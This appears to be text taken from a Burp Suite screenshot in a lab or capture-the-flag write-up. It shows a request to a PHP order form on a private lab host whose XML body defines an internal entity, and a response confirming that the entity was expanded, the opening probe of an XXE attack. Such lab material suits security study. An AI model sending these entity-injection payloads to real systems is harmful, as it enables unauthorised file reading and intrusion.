 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.10.10.49
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 173
9 Origin: http://10.10.10.49
10 Connection: close
11 Referer: http://10.10.10.49/services.php
12 Cookie: PHPSESSID=vdc6vh11ms5ip3trlob3279m8h
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [<!ENTITY example "test"> ]>
16 <order>
<quantity>
1
</quantity>
<item>
&example;
</item>
<address>
Bed for sleeping of course
</address>
</order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 21:25:01 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 38
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for test has been processed